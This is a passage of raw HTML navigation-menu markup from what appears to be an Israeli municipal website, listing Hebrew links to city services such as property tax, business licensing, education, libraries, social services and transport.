href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1383_5684" aria-haspopup="true" aria-expanded="false">דף הבית של הסדרי הנגשה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1126_2318" aria-haspopup="true" aria-expanded="false">דף הבית של הפיקוח העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1389_5733" aria-haspopup="true" aria-expanded="false">דף הבית של מדיניות הוצאת סחורה במע''ר</a></li><li><a href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=57_349" aria-haspopup="true" aria-expanded="false">דף הבית של השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=497_479" aria-haspopup="true" aria-expanded="false">דף הבית של מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=783_1126" aria-haspopup="true" aria-expanded="false">דף הבית של קידום בריאות</a></li><li><a href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=473_454" aria-haspopup="true" aria-expanded="false">דף הבית של קידום ורישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=985_1704" aria-haspopup="true" aria-expanded="false">דף הבית של הנחיות מיוחדות</a></li><li><a href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=333_228" aria-haspopup="true" aria-expanded="false">דף הבית של שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=331_226" aria-haspopup="true" aria-expanded="false">דף הבית של אישור לטאבו</a></li><li><a href="ArticlePage.aspx?PageID=1544_11074">הסבר למילוי טופס מקוון</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=58_114" aria-haspopup="true" aria-expanded="false">דף הבית של שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1423_7233" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1200_3038" aria-haspopup="true" aria-expanded="false">דף הבית של תחבורה ציבורית</a></li><li><a href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">דף הבית של חינוך והשכלה</a></li><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=100_342" aria-haspopup="true" aria-expanded="false">דף הבית של רישום תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=97_339" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך קדם יסודי</a></li><li><a href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=98_340" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=820_1207" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לחינוך על יסודי</a></li><li><a href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=741_1038" aria-haspopup="true" aria-expanded="false">דף הבית של האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=342_237" aria-haspopup="true" aria-expanded="false">דף הבית של רשימת בתי ספר</a></li><li><a href="ChannelArticle.aspx?PageID=636_744">בתי ספר בחלוקה לשכונות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=99_341" aria-haspopup="true" aria-expanded="false">דף הבית של רשת הספריות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=465_446" aria-haspopup="true" aria-expanded="false">דף הבית של תחרויות כתיבה</a></li><li><a href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1278_3730" aria-haspopup="true" aria-expanded="false">דף הבית של תכניות ומיזמים</a></li><li><a href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1557_11194" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">דף הבית של קהילה וחברה</a></li><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=38_297" aria-haspopup="true" aria-expanded="false">דף הבית של שירותים חברתיים</a></li><li><a href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=386_282" aria-haspopup="true" aria-expanded="false">דף הבית של פרט, משפחה וילד</a></li><li><a href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=388_284" aria-haspopup="true" aria-expanded="false">דף הבית של צרכים מיוחדים ומוגבלויות</a></li><li><a href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=395_291" aria-haspopup="true" aria-expanded="false">דף הבית של נוער צעירים והתמכרויות</a></li><li><a href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=811_1195" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים וניצולי שואה</a></li><li><a href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1420_7189" aria-haspopup="true" aria-expanded="false">דף הבית של אגף קהילה</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=622_693" aria-haspopup="true" aria-expanded="false">דף הבית של אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1421_7190" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז קהילה צבעוני</a></li><li><a href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=12_348" aria-haspopup="true" aria-expanded="false">דף הבית של דת</a></li><li><a href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=118_302" aria-haspopup="true" aria-expanded="false">דף הבית של חברה, נוער וצעירים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1329_5057" aria-haspopup="true" aria-expanded="false">דף הבית של נוער</a></li><li><a href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1330_5058" aria-haspopup="true" aria-expanded="false">דף הבית של צעירים</a></li><li><a href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=288_353" aria-haspopup="true" aria-expanded="false">דף הבית של המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a href="ArticlePage.aspx?PageID=802_1161" aria-haspopup="true" aria-expanded="false">דף הבית של תיירות ומורשת</a></li><li><a href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=458_439" aria-haspopup="true" aria-expanded="false">דף הבית של עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" 